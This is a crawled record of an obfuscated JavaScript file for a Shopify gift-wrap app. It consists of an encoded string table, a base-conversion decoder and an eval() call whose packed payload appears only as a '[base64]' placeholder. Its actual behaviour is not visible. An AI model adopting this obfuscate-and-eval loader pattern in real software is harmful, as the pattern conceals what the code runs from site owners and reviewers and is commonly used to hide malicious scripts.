

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nulls.solutions/shopify/gift-wrap/app/js/nulls-gift-wrap.js?shop=dazzle-punjabi.myshopify.com
body_size: 1397
content:
var _0xc86e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe25c(d,e,f){var g=_0xc86e[2][_0xc86e[1]](_0xc86e[0]);var h=g[_0xc86e[3]](0,e);var i=g[_0xc86e[3]](0,f);var j=d[_0xc86e[1]](_0xc86e[0])[_0xc86e[10]]()[_0xc86e[9]](function(a,b,c){if(h[_0xc86e[4]](b)!==-1)return a+=h[_0xc86e[4]](b)*(Math[_0xc86e[8]](e,c))},0);var k=_0xc86e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc86e[11]}eval(function(E,m,i,l,y,r){r="";for(var h=0,len=E.length;h<len;h++){var s="";while(E[h]!==i[y]){s+=E[h];h++}for(var j=0;j<i.length;j++)s=s.replace(new RegExp(i[j],"g"),j);r+=String.fromCharCode(_0xe25c(s,y,10)-l)}return decodeURIComponent(escape(r))}("[base64]",79,"jbTwiglxO",4,6,39))